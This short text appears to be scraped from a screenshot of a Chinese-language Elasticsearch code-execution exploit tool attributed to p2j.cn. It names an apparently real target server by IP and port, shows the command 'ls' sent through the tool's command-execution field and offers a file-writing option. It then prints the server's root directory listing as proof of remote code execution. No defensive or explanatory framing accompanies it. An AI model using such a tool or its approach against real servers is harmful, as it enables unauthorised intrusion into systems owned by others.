 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://202.192.149.90:9200 CMD: ls 命令执行
命令执行 写文件
bin
boot
dev
edx
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
nonexistent
opt
proc
root
run
sbin